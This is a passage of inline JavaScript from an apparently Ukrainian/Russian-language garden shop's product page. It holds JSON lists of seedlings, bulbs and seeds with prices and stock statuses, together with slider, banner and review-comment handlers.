\u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"187858","PRICE":153,"CATALOG_QUANTITY":9999999},{"ID":"218953","LINK":"\/catalog\/item\/shelkovitsa_galitsiya_letniy_sort_sredniy_srok_sozrevaniya\/","PIC":"\/upload\/resize_cache\/iblock\/f76\/240_339_1\/w71ptrjmhdkaepkcv0n220vp1q5oq35s.jpeg","NAME":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430 &quot;\u0413\u0430\u043b\u0438\u0446\u0438\u044f&quot; (\u043b\u0435\u0442\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"187748","PRICE":170.19,"CATALOG_QUANTITY":9999999},{"ID":"64809","LINK":"\/catalog\/item\/eksklyuziv_shelkovitsa_chernaya_ocharovanie_ocharovanie_premialnyy_krupnoplodnyy_sort_bolezneustoych\/","PIC":"\/upload\/resize_cache\/iblock\/745\/240_339_1\/zqh8bs8p32r3bh0j3xowgkwdw5h9pkjz.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430 \u0447\u0435\u0440\u043d\u0430\u044f &quot;\u041e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435&quot; (Charm) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u044b\u0439 \u0441\u043e\u0440\u0442, \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u0430\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"48234","PRICE":179.49,"CATALOG_QUANTITY":9999999},{"ID":"5806","LINK":"\/catalog\/item\/5779\/","PIC":"\/upload\/resize_cache\/iblock\/47e\/240_339_1\/oy6083f3qk7rj0c4r90jqxddwti1jg7v.jpeg","NAME":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f &quot;\u041c\u0435\u043b\u0438\u0442\u043e\u043f\u043e\u043b\u044c\u0441\u043a\u0430\u044f \u0447\u0435\u0440\u043d\u0430\u044f&quot; \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u0430\u044f (\u043b\u0435\u0442\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0440\u0430\u043d\u043d\u0435-\u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"15779","PRICE":331.08,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"rek_items","ELEMENT_ID":"rek_items","TYPE":"element"}});
            elemList_rek_items.init();
            });
        </script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        let sliderSectionCount = $('.s-slider .sections_block_new');
        let count = sliderSectionCount.length,
            slider = true,
            width = window.innerWidth;
        if (width >= 1090 && count > 6) {
            slider = true;
        } else if (width >= 991 && count > 4) {
            slider = true;
        } else if (width >= 0 && count > 2) {
            slider = true;
        }
        if (slider) {
            $('.s-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'progressive',
                swipeToSlide: true,
                infinite: false,
                                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 911,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
                            });
        }
    </script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">window.currentProdbctId = 33122</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "33122",
                    "status":{"1439": "В наличии. "},
                    "status_mob": {
                        "1439": "В наличии. ",
                        "1320": "Быстрая отправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
            $(document).ready(function (){
            let elemList_sea_items = new elementListSlider({"ITEMS":[{"ID":"217953","LINK":"\/catalog\/item\/tyulpan_mariage_\/","PIC":"\/upload\/resize_cache\/iblock\/060\/240_339_1\/3vndbndq7kaczzgy4e3gbdh71b4sqqq3.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Mariage&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186240","PRICE":63.5,"CATALOG_QUANTITY":"15"},{"ID":"217465","LINK":"\/catalog\/item\/tyulpan_flaming_flag_\/","PIC":"\/upload\/resize_cache\/iblock\/fb4\/240_339_1\/g66a7mzyk2u2ugsh8a1ccdhozpzm8l8y.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Flaming Flag&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186304","PRICE":47.6,"CATALOG_QUANTITY":"145"},{"ID":"217395","LINK":"\/catalog\/item\/tyulpan_byron_bay_\/","PIC":"\/upload\/resize_cache\/iblock\/4b6\/240_339_1\/8c1yw1o4xg73ua5e3vdzzko7qfc0ea6c.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Byron Bay&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186219","PRICE":83,"CATALOG_QUANTITY":"131"},{"ID":"217393","LINK":"\/catalog\/item\/tyulpan_sonnet_lilietsvetnyy\/","PIC":"\/upload\/resize_cache\/iblock\/c62\/240_339_1\/rb1x4orl8jtej4oaaz0ypnu39mbgpzwr.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Sonnet&quot; (\u043b\u0438\u043b\u0438\u0435\u0446\u0432\u0435\u0442\u043d\u044b\u0439) 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186183","PRICE":69,"CATALOG_QUANTITY":"72"},{"ID":"215363","LINK":"\/catalog\/item\/liliya_makhrovaya_lotus_beauty_\/","PIC":"\/upload\/resize_cache\/iblock\/6cb\/240_339_1\/7p61z3dxkuzfuocqlvzsg01uv2q94rag.jpeg","NAME":"\u041b\u0438\u043b\u0438\u044f \u041c\u0430\u0445\u0440\u043e\u0432\u0430\u044f &quot;Lotus Beauty&quot;  1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"183891","PRICE":145.08,"CATALOG_QUANTITY":9999999},{"ID":"214812","LINK":"\/catalog\/item\/georgina_peaches_and_cream_gigantskiy_tsvetok\/","PIC":"\/upload\/resize_cache\/iblock\/184\/240_339_1\/5sbva5u7oxszgth5hde7g0jrwf5brvhy.jpeg","NAME":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u0430 &quot;Peaches and Cream&quot; (\u0433\u0438\u0433\u0430\u043d\u0442\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442\u043e\u043a) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"183441","PRICE":249.24,"CATALOG_QUANTITY":9999999},{"ID":"203845","LINK":"\/catalog\/item\/gladiolus_black_sea_\/","PIC":"\/upload\/resize_cache\/iblock\/6e6\/240_339_1\/y3mcsa2o4nusl4t9b5a2eoberal121va.jpeg","NAME":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441 &quot;Black Sea&quot;  3 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"176895","PRICE":106.02,"CATALOG_QUANTITY":9999999},{"ID":"202594","LINK":"\/catalog\/item\/liliya_josephine_gigantskiy_tsvetok\/","PIC":"\/upload\/resize_cache\/iblock\/d29\/240_339_1\/18dtyeueh811624fyq6o4csesu7ttpey.jpeg","NAME":"\u041b\u0438\u043b\u0438\u044f &quot;Josephine&quot; (\u0413\u0438\u0433\u0430\u043d\u0442\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442\u043e\u043a) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"176124","PRICE":103.23,"CATALOG_QUANTITY":9999999},{"ID":"202495","LINK":"\/catalog\/item\/liliya_gorshechnaya_salinero_\/","PIC":"\/upload\/resize_cache\/iblock\/b3f\/240_339_1\/0bqfyirosbpirki11b959ogypnf3rcre.jpeg","NAME":"\u041b\u0438\u043b\u0438\u044f \u0413\u043e\u0440\u0448\u0435\u0447\u043d\u0430\u044f &quot;Salinero&quot;  1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"176158","PRICE":99.51,"CATALOG_QUANTITY":9999999},{"ID":"143071","LINK":"\/catalog\/item\/georgina_cafe_au_lait_royal_gigantskiy_tsvetok\/","PIC":"\/upload\/resize_cache\/iblock\/fe1\/240_339_1\/6x39agaj7tstakgb0oo8swlfol8tq19x.jpeg","NAME":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u0430 &quot;Cafe Au Lait Royal&quot; (\u0433\u0438\u0433\u0430\u043d\u0442\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442\u043e\u043a) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"116596","PRICE":261.33,"CATALOG_QUANTITY":9999999},{"ID":"80386","LINK":"\/catalog\/item\/krokus_mix\/","PIC":"\/upload\/resize_cache\/iblock\/cb9\/240_339_1\/svyv8ep5fdp9p3os8eiznk2wdl0o9xa7.jpeg","NAME":"\u041a\u0440\u043e\u043a\u0443\u0441 &quot;Mix&quot; 5 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"62159","PRICE":62.5,"CATALOG_QUANTITY":"76"},{"ID":"70824","LINK":"\/catalog\/item\/klubnika_kabrillo_cabrillo_5sht_remontantnyy_krupnoplodnyy_sort\/","PIC":"\/upload\/resize_cache\/iblock\/54d\/240_339_1\/jt22cc93denrwyireyzf41rduh3mkd0w.jpeg","NAME":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430 &quot;\u041a\u0430\u0431\u0440\u0438\u043b\u043b\u043e&quot; (Cabrillo) 5\u0448\u0442 (\u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u044b\u0439, \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u044b\u0439 \u0441\u043e\u0440\u0442)","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"52798","PRICE":179.49,"CATALOG_QUANTITY":9999999},{"ID":"63961","LINK":"\/catalog\/item\/eksklyuziv_gortenziya_metelchataya_ot_vanilno_belogo_do_yarko_malinovogo_tsveta_merilin_monro_marily\/","PIC":"\/upload\/resize_cache\/iblock\/c28\/240_339_1\/q25ha99thbovwyfuwy1tiw7q3sjpvna7.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u044f \u043c\u0435\u0442\u0435\u043b\u044c\u0447\u0430\u0442\u0430\u044f \u043e\u0442 \u0432\u0430\u043d\u0438\u043b\u044c\u043d\u043e-\u0431\u0435\u043b\u043e\u0433\u043e \u0434\u043e \u044f\u0440\u043a\u043e-\u043c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 &quot;\u041c\u044d\u0440\u0438\u043b\u0438\u043d \u041c\u043e\u043d\u0440\u043e&quot; (Marilyn Monroe) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"47803","PRICE":209.25,"CATALOG_QUANTITY":9999999},{"ID":"60891","LINK":"\/catalog\/item\/na_razves_morkov_smes_luchshikh_populyarnykh_sortov_tm_vesna_tsena_za_g\/","PIC":"\/upload\/resize_cache\/iblock\/9da\/240_339_1\/ods3otsadvynkrumizvicq7otpvnn44b.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041c\u043e\u0440\u043a\u043e\u0432\u044c &quot;\u0421\u043c\u0435\u0441\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0441\u043e\u0440\u0442\u043e\u0432&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 15\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"45525","PRICE":28.51,"CATALOG_QUANTITY":9999999},{"ID":"59941","LINK":"\/catalog\/item\/klubnika_chudo_mira_remontantnyy_sort_5sht\/","PIC":"\/upload\/resize_cache\/iblock\/cd1\/240_339_1\/fnjne7qlfsteyuq53afkq1y1grea5ncd.jpeg","NAME":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430 &quot;\u0427\u0443\u0434\u043e \u043c\u0438\u0440\u0430&quot; 5\u0448\u0442 (\u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u044b\u0439 \u0441\u043e\u0440\u0442)","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"44700","PRICE":170.19,"CATALOG_QUANTITY":9999999},{"ID":"54236","LINK":"\/catalog\/item\/tyulpan_snow_crystal_1sht\/","PIC":"\/upload\/resize_cache\/iblock\/f06\/240_339_1\/yt1rguvpttvx71jt8khsyv0b0nnpzael.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Snow Crystal&quot; (\u0440\u0430\u0437\u043c\u0435\u0440 10\/11 , \u043a\u0440\u0443\u043f\u043d\u044b\u0439) 2\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"39278","PRICE":72,"CATALOG_QUANTITY":"13"},{"ID":"32826","LINK":"\/catalog\/item\/tykva_golosemennaya_bolshoy_paket_tm_vesna_8g\/","PIC":"\/upload\/resize_cache\/iblock\/ad4\/240_339_1\/bnh6w8kymcypd4ie6vzg9mje2jgjxew5.jpeg","NAME":"\u0422\u044b\u043a\u0432\u0430 &quot;\u0413\u043e\u043b\u043e\u0441\u0435\u043c\u0435\u043d\u043d\u0430\u044f&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 4\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32826","PRICE":19,"CATALOG_QUANTITY":9999999},{"ID":"32822","LINK":"\/catalog\/item\/barkhattsy_nizkoroslye_zheltye_bolshoy_paket_tm_vesna_2g\/","PIC":"\/upload\/resize_cache\/iblock\/7c2\/240_339_1\/bvzspw79jz9dc6dsultp09o1mubyb6sz.jpeg","NAME":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b &quot;\u041d\u0438\u0437\u043a\u043e\u0440\u043e\u0441\u043b\u044b\u0435 \u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0435&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"32822","PRICE":17.54,"CATALOG_QUANTITY":"142"},{"ID":"32632","LINK":"\/catalog\/item\/luk_na_zelen_bolshoy_paket_tm_vesna_4g\/","PIC":"\/upload\/resize_cache\/iblock\/822\/240_339_1\/e4j8o02qd18j5vwfhoxd836gjay1cbzd.jpeg","NAME":"\u041b\u0443\u043a &quot;\u041d\u0430 \u0437\u0435\u043b\u0435\u043d\u044c&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1,5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"32632","PRICE":19,"CATALOG_QUANTITY":"741"},{"ID":"32263","LINK":"\/catalog\/item\/na_razves_tomat_byche_serdtse_oranzhevoe_tm_vesna_tsena_za_1g\/","PIC":"\/upload\/resize_cache\/iblock\/a3c\/240_339_1\/nrk0gsp5hlb6gj8d4q2gvgcdg1szr1op.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0422\u043e\u043c\u0430\u0442 &quot;\u0411\u044b\u0447\u044c\u0435 \u0441\u0435\u0440\u0434\u0446\u0435 \u043e\u0440\u0430\u043d\u0436\u0435\u0432\u043e\u0435&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 1\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32263","PRICE":30.92,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"sea_items","ELEMENT_ID":"sea_items","TYPE":"element"}});
            elemList_sea_items.init();
            });
        </script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/tsvetushchie/','image_l':'/upload/iblock/158/6ml57zi0x4alz2ncp4rvmwsjic275c2g.jpg','image_s':'/upload/iblock/074/6kr8c01aolmgc97ovixrss7e16vjmulp.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "33122",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ru"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    ;
    var admin = +'0';
</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"34079","LINK":"\/catalog\/item\/yablonya_mutsu\/","PIC":"\/upload\/resize_cache\/iblock\/ae5\/240_339_1\/twasop6tj4puan0zcje7gl0wjswgob67.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u041c\u0443\u0442\u0441\u0443&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"25747","PRICE":185.07,"CATALOG_QUANTITY":9999999},{"ID":"67731","LINK":"\/catalog\/item\/eksklyuziv_yablonya_krasnaya_golubka_dove_premialnyy_krupnoplodnyy_sort_pozdniy_srok_sozrevaniya\/","PIC":"\/upload\/resize_cache\/iblock\/152\/240_339_1\/rriyj8zn0od61typzf6kucraibekz9mp.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u042f\u0431\u043b\u043e\u043d\u044f \u043a\u0440\u0430\u0441\u043d\u0430\u044f &quot;\u0413\u043e\u043b\u0443\u0431\u043a\u0430&quot; (Dove) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u044b\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 